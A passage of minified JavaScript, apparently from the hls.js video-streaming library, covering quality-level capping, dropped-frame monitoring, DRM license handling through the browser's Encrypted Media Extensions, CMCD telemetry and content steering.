this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},a(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),Sa=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(T.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;D.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(T.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),La="[eme]",Ra=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=D.debug.bind(D,La),this.log=D.log.bind(D,La),this.warn=D.warn.bind(D,La),this.error=D.error.bind(D,La),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(T.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===Y.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof Aa?e:new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===Z&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case Y.FAIRPLAY:n=["cenc","sinf"];break;case Y.WIDEVINE:case Y.PLAYREADY:n=["cenc"];break;case Y.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"not-allowed",distinctiveIdentifier:i.distinctiveIdentifier||"not-allowed",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+pt(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return pt(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+pt((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=J(e.config),a=t.map(z).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=$(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof Aa?this.hls.trigger(T.ERROR,t.data):this.hls.trigger(T.ERROR,{type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=z(t.keyFormat),n=i?[i]:J(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=J(this.config)),0===t.length)throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData;if(this.debug('"'+t.type+'" event: init data type: "'+r+'"'),null!==i){var n,a;if("sinf"===r&&this.config.drmSystems[Y.FAIRPLAY]){var s=St(new Uint8Array(i));try{var o=K(JSON.parse(s).sinf),l=wt(new Uint8Array(o));if(!l)return;n=l.subarray(8,24),a=Y.FAIRPLAY}catch(t){return void this.warn('Failed to parse sinf "encrypted" event message initData')}}else{var u=function(t){if(!(t instanceof ArrayBuffer)||t.byteLength<32)return null;var e={version:0,systemId:"",kids:null,data:null},r=new DataView(t),i=r.getUint32(0);if(t.byteLength!==i&&i>44)return null;if(1886614376!==r.getUint32(4))return null;if(e.version=r.getUint32(8)>>>24,e.version>1)return null;e.systemId=pt(new Uint8Array(t,12,16));var n=r.getUint32(28);if(0===e.version){if(i-32<n)return null;e.data=new Uint8Array(t,32,n)}else if(1===e.version){e.kids=[];for(var a=0;a<n;a++)e.kids.push(new Uint8Array(t,32+16*a,16))}return e}(i);if(null===u)return;0===u.version&&u.systemId===Q&&u.data&&(n=u.data.subarray(8,24)),a=function(t){if(t===Q)return Y.WIDEVINE}(u.systemId)}if(a&&n){for(var h=pt(n),d=this.keyIdToKeySessionPromise,c=this.mediaKeySessions,f=d[h],g=function(){var t=c[v],a=t.decryptdata;if(a.pssh||!a.keyId)return"continue";var s=pt(a.keyId);return h===s||-1!==a.uri.replace(/-/g,"").indexOf(h)?(f=d[s],delete d[s],a.pssh=new Uint8Array(i),a.keyId=n,f=d[h]=f.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")})),"break"):void 0},v=0;v<c.length;v++){var m=g();if("continue"!==m&&"break"===m)break}f||(f=d[h]=this.getKeySystemSelectionPromise([a]).then((function(t){var a,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Ut("ISO-23001-7",h,null!=(a=$(s))?a:"");return l.pssh=new Uint8Array(i),l.keyId=n,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),f.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new en;t.mediaKeysSession.onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===Y.FAIRPLAY&&(s.updateKeySession(t,V("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},t.mediaKeysSession.onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};var c=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return c})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+pt("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+pt(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching serverCertificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new Aa({type:E.KEY_SYSTEM_ERROR,details:S.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(t){var e=t.xhr,r=t.licenseChallenge;e.send(r)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Ut.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))}))},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),r.onmessage=null,r.onkeystatuseschange=null,i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();Ra.CDMCleanupPromise=void 0;var Aa=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(f(Error)),ka="m",ba="a",Da="v",Ia="av",wa="i",Ca="tt",_a=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:ka,su:!r.initialized})}catch(t){D.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Da&&n!==ba&&n!=Ia||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n)/1e3,a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){D.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHED,this.onMediaDetached,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHED,this.onMediaDetached,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:"h",sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),o(r,this.createData());var i=r.ot===wa||r.ot===Da||r.ot===Ia;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),o(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Ca:"initSegment"===t.sn?wa:"audio"===e?ba:"main"===e?this.hls.audioTracks.length?Da:Ia:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ba)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=v(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ba?this.audioBuffer:this.videoBuffer;return r&&e?1e3*Ar.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=v(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Pa=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=D.log.bind(D,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,self.clearTimeout(this.reloadTimer),this.enabled&&this.uri)if(this.updated){var t=Math.max(1e3*this.timeToLoad-(performance.now()-this.updated),0);this.scheduleRefresh(this.uri,t)}else this.loadSteeringManifest(this.uri)},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),self.clearTimeout(this.reloadTimer)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Ze&&r.flags===rr){var 